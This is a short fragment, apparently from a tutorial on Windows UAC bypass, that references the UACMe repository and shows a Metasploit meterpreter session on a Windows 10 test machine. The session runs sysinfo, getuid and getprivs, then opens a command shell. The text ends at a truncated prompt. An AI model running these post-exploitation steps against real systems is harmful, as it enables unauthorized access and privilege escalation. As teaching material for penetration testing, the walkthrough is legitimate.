 GitHub - hfiref0x/UAC...
msfconsole
UACMe
msfconsole
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > shell
Process 5028 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>w_